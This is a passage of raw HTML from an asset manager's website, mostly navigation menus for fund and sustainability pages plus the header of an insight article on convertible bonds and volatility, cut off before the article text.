				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-10644 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="10649" class="elementor elementor-10649">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5cefd96 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5cefd96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5fb272" data-id="b5fb272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8d8ef4c elementor-widget elementor-widget-heading" data-id="8d8ef4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-218f003 elementor-widget elementor-widget-text-editor" data-id="218f003" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-8556" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-8556"><a href="https://www.redwheel.com/fr/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-10089" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-10089"><a href="https://www.redwheel.com/fr/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8765 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-8778 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8767 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10567 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8768 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8769 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8771 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8774 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10609 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8777 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8770 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10889 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-10610 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10650 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10651 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10652 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10653 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8773 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10611 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8765 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-8778 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8767 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10567 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8768 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8769 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8771 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8774 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10609 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8777 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8770 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10889 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-10610 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10650 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10651 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10652 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10653 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8773 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10611 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="8547" class="elementor elementor-8547 elementor-location-single post-8781 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-blog insights-filter-capabilities-convertible-bonds insights-category-insights insight-capability-tag-convertible-bonds">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Converts and volatility – a perfect match</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/fr/en/professional/2021/04/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2021-04-12T05:20:00+00:00">12 avril, 2021 | 5:20 </time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1200" height="500" src="https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match.jpg" class="attachment-full size-full wp-image-8728" alt="" srcset="https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match.jpg 1200w, https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match-792x330.jpg 792w, https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match-768x320.jpg 768w, https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match-144x60.jpg 144w, https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match-24x10.jpg 24w, https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match-36x15.jpg 36w, https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match-48x20.jpg 48w" sizes="(max-width: 1200px) 100vw, 1200px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/fr/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
